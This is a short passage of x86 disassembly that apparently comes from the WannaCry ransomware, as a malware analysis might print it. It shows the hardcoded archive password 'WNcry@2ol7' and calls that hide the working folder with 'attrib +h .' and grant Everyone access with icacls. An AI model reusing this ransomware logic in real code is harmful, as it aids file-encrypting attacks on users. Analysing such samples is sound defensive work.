 call ds:SetCurrentDirectoryA
push 1
call sub_4010FD
mov [esp+6F4h+Str], offset Str ; "WNcry@2ol7"
push ebx ; hModule
call sub_401DAB
call sub_401E9E
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset CommandLine ; "attrib +h ."
call sub_401064
push ebx ; lpExitCode
push ebx ; dwMilliseconds
push offset aIcacls_GrantEv ; "icacls . /grant Everyone
call sub_401064
add esp, 20h
call